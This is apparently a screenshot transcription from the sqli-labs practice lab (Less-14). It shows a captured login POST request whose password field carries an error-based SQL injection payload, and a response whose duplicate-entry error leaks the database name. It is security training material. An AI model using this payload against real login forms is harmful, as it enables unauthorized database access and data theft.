 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-14/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/sqli-labs/Less-14/
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 uname=admin&passwd=123456" or (select 1 from (select
count(*),concat(floor(rand(14)*2),database())x from
information_schema.tables group by x)z)-- &submit=Submit
Response
Pretty Raw Hex Render \n
29 <div>
Password : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
Duplicate entry '0security' for key '<group_key>